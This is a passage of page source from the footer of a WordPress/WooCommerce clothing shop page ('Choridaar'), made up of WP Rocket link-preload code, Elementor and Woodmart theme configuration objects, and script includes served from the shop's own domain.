navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/adambaksh.co.uk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/adambaksh.co.uk\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/adambaksh.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.10" id="ywbc-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.3.1" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.3.1" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/adambaksh.co.uk\/wp-admin\/admin-ajax.php","nonce":"0994c24fcb","urls":{"assets":"https:\/\/adambaksh.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/adambaksh.co.uk\/cart\/","checkout_page_url":"https:\/\/adambaksh.co.uk\/checkout\/"},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/adambaksh.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/adambaksh.co.uk\/wp-admin\/admin-ajax.php","nonce":"0994c24fcb","urls":{"assets":"https:\/\/adambaksh.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/adambaksh.co.uk\/cart\/","checkout_page_url":"https:\/\/adambaksh.co.uk\/checkout\/"},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/adambaksh.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.4" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.3.1" id="share-link-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true,"default_value":767},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false,"default_value":880},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true,"default_value":1024},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false,"default_value":1365},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false,"default_value":1620},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false,"default_value":2400}}},"version":"3.3.1","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/adambaksh.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Choridaar &#8211; Adam Baksh","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true,"default_value":767},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false,"default_value":880},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true,"default_value":1024},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false,"default_value":1365},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false,"default_value":1620},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false,"default_value":2400}}},"version":"3.3.1","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/adambaksh.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Choridaar &#8211; Adam Baksh","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.1" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.4" id="pro-preloaded-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.3.1" id="preloaded-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.3.4" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"recaptcha_type":"v2"};
var wpformsElementorVars = {"recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.6.3" id="wpforms-elementor-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/pjax.js?ver=1730815047" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_6989860a24dc14057da14dc7e830d548","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/adambaksh.co.uk\/cart\/","ajaxurl":"https:\/\/adambaksh.co.uk\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 1 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"1","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/adambaksh.co.uk\/","shop_url":"https:\/\/adambaksh.co.uk\/store\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_345c5ec647c8d78fadb519df570dd787","fragment_name":"wc_fragments_345c5ec647c8d78fadb519df570dd787","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1600","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-wd-recent-posts-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-base-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-wp-gutenberg-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-woo-stripe-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-stripe.min.css","wd-elementor-base-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-elementor-pro-base-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-notices-fixed-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/mod-notices-fixed.min.css","wd-woocommerce-base-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-page-shop-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-divider-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-divider.min.css","wd-header-my-account-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-my-account-dropdown-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-page-title-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-title-categories-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-title-categories.min.css","wd-off-canvas-sidebar-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-social-icons-css":"https:\/\/adambaksh.co.uk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=1730814728" id="woodmart-theme-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=1730814728" id="wd-woocommerce-notices-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.js?ver=1730814728" id="wd-woocommerce-wrapp-table-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.js?ver=1730815047" id="wd-ajax-filters-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.js?ver=1730815047" id="wd-sort-by-widget-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.js?ver=1730815047" id="wd-shop-page-init-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=1730814728" id="wd-click-on-scroll-btn-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=1730815047" id="wd-back-history-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=1730814728" id="wd-header-builder-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=1730814728" id="wd-menu-offsets-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=1730814728" id="wd-menu-setup-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.js?ver=1730814728" id="wd-menu-dropdowns-ajax-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.js?ver=1730814728" id="wd-login-sidebar-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=1730814728" id="wd-wishlist-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=1730814728" id="wd-on-remove-from-cart-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.js?ver=1730814728" id="wd-login-dropdown-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.js?ver=1730815117" id="wd-categories-menu-js"></script>
